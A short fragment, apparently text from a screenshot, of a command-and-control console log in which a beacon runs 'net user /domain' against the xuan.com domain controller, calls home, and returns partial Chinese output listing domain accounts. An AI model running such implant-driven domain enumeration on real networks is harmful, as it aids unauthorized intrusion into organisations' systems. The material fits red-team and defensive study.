 [07/08 19:09:22] [*] Tasked beacon to run: net user /domain
[07/08 19:09:22] [+] host called home, sent: 47 bytes
[07/08 19:09:23] [+] received output:
这项请求将在域 xuan.com 的域控制器处理。
\\dc.xuan.com 的用户帐户